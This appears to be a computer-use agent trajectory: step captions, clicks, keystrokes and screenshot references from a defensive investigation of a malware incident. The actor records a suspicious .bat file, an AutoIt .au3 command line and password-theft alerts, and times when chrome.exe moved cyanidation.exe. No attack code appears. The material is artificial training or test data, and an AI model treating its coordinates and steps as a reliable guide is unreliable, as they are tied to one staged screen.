
Copy the uqBYBKoITUfNIUpRKMmHmCKWTc.bat file name into the Notepad notes.
left_click(466, 439)

double_click(781, 148)
key("ctrl+c")
key("alt+Tab")
key("ctrl+v")
key("BackSpace")
left_click_drag(334, 214, 120, 211)

left_click(247, 228)

Paste the AutoIt process's full command line, ending in an .au3 script, into the notes.
left_click(821, 501)
left_click_drag(798, 497, 741, 493)

left_click_drag(873, 436, 747, 428)

key("alt+Tab")
key("ctrl+v")
left_click_drag(250, 229, 240, 229)

left_click(361, 230)
Copy the .au3 extension from the last line of the notes.
left_click_drag(334, 240, 329, 239)
left_click(352, 246)
left_click_drag(346, 240, 332, 239)
right_click(331, 239)
left_click(352, 271)
Search Google for .au3 and expand the 'What is an .AU3 file?' answer.
left_click(520, 10)
key("ctrl+v")
key("Return")
left_click(205, 328)

left_click_drag(119, 351, 176, 348)
left_click(221, 347)
Close the search tab and open the cmd.exe suspicious behavior alert in a new tab.
key("ctrl+w")

left_click(183, 77)

right_click(300, 458)
left_click(333, 298)

left_click(328, 11)

Scroll the cmd.exe alert story and show the password-theft alert's details.
scroll(317, 372, "down", 10)

scroll(321, 372, "down", 2)

scroll(489, 408, "down", 1)

scroll(473, 497, "down", 1)
left_click(448, 488)

left_click(24, 12)

Open the pinned 'Investigation Request: Suspicious Activity' post and read the contractor's report.
left_click(279, 263)
left_click_drag(315, 160, 668, 160)

Note the 3:41:48 PM time when chrome.exe moved cyanidation.exe, then bring up the notes.
left_click_drag(183, 337, 216, 340)

left_click(89, 549)
left_click(315, 126)
